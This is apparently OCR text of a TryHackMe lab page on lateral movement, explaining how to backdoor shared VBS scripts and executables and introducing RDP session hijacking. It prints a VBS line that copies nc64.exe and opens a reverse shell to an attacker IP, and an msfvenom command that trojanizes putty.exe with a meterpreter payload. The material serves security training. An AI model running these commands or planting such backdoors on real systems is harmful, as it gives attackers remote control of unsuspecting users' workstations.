 File Machine View Input Devices Help
Applications Places Firefox ESR Jul 1 10:30
TryHackMe | Lateral Move
https://tryhackme.com/room/lateralmovementandpivoting
The rationale behind this is that the administrator can maintain an executable on a network share, and users can execute it without copying or installing the
application to each user's machine. If we, as attackers, have write permissions over such scripts or executables, we can backdoor them to force users to execute
any payload we want.
Although the script or executable is hosted on a server, when a user opens the shortcut on his workstation, the executable will be copied from the server to its
%temp% folder and executed on the workstation. Therefore any payload will run in the context of the final user's workstation (and logged-in user account).
Backdooring .vbs Scripts
As an example, if the shared resource is a VBS script, we can put a copy of nc64.exe on the same share and inject the following code in the shared script:
CreateObject("WScript.Shell").Run "cmd.exe /c copy /Y \\10.10.28.6\myshare\nc64.exe %tmp% & %tmp%\nc64.exe -e cmd.exe <attacker_ip> 1234",
0, True
This will copy nc64.exe from the share to the user's workstation %tmp% directory and send a reverse shell back to the attacker whenever a user opens the
shared VBS script.
Backdooring .exe Files
If the shared file is a Windows binary, say putty.exe, you can download it from the share and use msfvenom to inject a backdoor into it. The binary will still work
as usual but execute an additional payload silently. To create a backdoored putty.exe, we can use the following command:
msfvenom -a x64 --platform windows -x putty.exe -k -p windows/meterpreter/reverse_tcp lhost=<attacker_ip> lport=4444 -b "\x00" -f exe -o
puttyX.exe
The resulting puttyX.exe will execute a reverse_tcp meterpreter payload without the user noticing it. Once the file has been generated, we can replace the
executable on the windows share and wait for any connections using the exploit/multi/handler module from Metasploit.
RDP hijacking
When an administrator uses Remote Desktop to connect to a machine and closes the RDP client instead of logging off, his session will remain open on the server
indefinitely. If you have SYSTEM privileges on Windows Server 2016 and earlier, you can take over any existing RDP session without requiring a password.